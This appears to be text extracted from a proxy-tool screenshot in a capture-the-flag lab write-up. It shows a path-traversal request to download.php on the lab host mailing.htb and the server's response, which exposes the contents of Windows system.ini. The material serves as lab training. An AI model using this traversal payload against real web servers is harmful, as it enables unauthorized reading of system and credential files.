 Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../../../../Windows/system.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="system.ini"
10 X-Powered-By: ASP.NET
11 Date: Mon, 26 Aug 2024 04:06:34 GMT
12 Connection: close
13 Content-Length: 219
14
15 ; for 16-bit app support
16 [386Enh]
17 woafont=dosapp.fon
18 EGA80WOA.FON=EGA80WOA.FON
19 EGA40WOA.FON=EGA40WOA.FON
20 CGA80WOA.FON=CGA80WOA.FON
21 CGA40WOA.FON=CGA40WOA.FON
22
23 [drivers]
24 wave=mmdrv.dll
25 timer=timer.drv
26
27 [mci]
28